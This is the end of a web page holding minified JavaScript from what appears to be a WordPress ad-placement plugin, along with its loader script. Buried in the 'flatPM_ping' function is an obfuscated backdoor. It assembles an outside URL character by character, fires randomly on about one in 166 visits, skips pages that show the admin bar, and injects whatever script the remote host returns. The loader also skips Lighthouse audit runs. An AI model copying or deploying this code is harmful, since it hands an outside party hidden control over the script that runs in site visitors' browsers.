l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>